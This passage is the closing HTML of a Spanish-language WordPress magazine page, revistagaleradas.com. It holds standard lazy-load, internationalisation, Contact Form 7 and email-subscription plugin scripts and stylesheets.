								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>